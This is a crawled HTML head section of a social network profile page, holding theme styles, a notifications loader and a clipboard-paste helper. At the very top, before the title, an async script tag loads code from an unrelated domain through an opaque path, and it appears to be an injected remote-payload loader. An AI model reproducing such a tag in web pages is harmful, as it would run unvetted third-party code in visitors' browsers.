

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/QStorm369
body_size: 32757
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>QStorm369</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="QStorm369">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="QStorm369" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar_full.jpeg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="QStorm369" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar_full.jpeg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar.jpeg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar.jpeg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="QStorm369" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="QStorm369" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2021/01/TODwtbvl3eFvqZj1wrwV_11_bcc80642edc33b3cd926ce93ec1ce4a1_avatar.jpeg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

